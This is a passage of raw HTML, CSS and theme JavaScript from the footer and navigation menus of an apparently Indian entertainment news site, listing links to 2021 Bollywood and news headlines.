                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_20_aa6 = new tdBlock();
block_tdi_20_aa6.id = "tdi_20_aa6";
block_tdi_20_aa6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_aa6","tdc_css_class":"tdi_20_aa6","tdc_css_class_style":"tdi_20_aa6_rand_style"}';
block_tdi_20_aa6.td_column_number = "1";
block_tdi_20_aa6.block_type = "td_block_7";
block_tdi_20_aa6.post_count = "3";
block_tdi_20_aa6.found_posts = "272";
block_tdi_20_aa6.header_color = "";
block_tdi_20_aa6.ajax_pagination_infinite_stop = "";
block_tdi_20_aa6.max_num_pages = "91";
tdBlocksArray.push(block_tdi_20_aa6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_20_aa6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_6a4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_6a4" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_a9a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22_a9a" ><script>var block_tdi_22_a9a = new tdBlock();
block_tdi_22_a9a.id = "tdi_22_a9a";
block_tdi_22_a9a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_a9a","tdc_css_class":"tdi_22_a9a","tdc_css_class_style":"tdi_22_a9a_rand_style"}';
block_tdi_22_a9a.td_column_number = "3";
block_tdi_22_a9a.block_type = "td_block_mega_menu";
block_tdi_22_a9a.post_count = "5";
block_tdi_22_a9a.found_posts = "200";
block_tdi_22_a9a.header_color = "";
block_tdi_22_a9a.ajax_pagination_infinite_stop = "";
block_tdi_22_a9a.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_a9a);
</script><div id=tdi_22_a9a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_a9a" data-td_block_id="tdi_22_a9a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_a9a" data-td_block_id="tdi_22_a9a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_96a td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_96a" ><script>var block_tdi_23_96a = new tdBlock();
block_tdi_23_96a.id = "tdi_23_96a";
block_tdi_23_96a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_96a","tdc_css_class":"tdi_23_96a","tdc_css_class_style":"tdi_23_96a_rand_style"}';
block_tdi_23_96a.td_column_number = "3";
block_tdi_23_96a.block_type = "td_block_mega_menu";
block_tdi_23_96a.post_count = "4";
block_tdi_23_96a.found_posts = "64";
block_tdi_23_96a.header_color = "";
block_tdi_23_96a.ajax_pagination_infinite_stop = "";
block_tdi_23_96a.max_num_pages = "16";
tdBlocksArray.push(block_tdi_23_96a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23_96a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" 